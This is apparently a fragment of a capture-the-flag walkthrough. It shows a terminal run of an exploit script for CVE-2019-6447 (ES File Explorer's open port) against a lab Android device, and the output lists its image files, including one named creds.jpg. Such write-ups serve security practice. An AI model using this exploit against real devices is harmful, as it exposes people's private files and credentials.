 agent47@debian:$ python3 50070.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)